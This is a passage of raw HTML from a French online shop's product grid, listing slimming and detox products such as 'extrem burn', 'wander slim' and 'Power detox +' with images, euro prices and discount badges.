      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
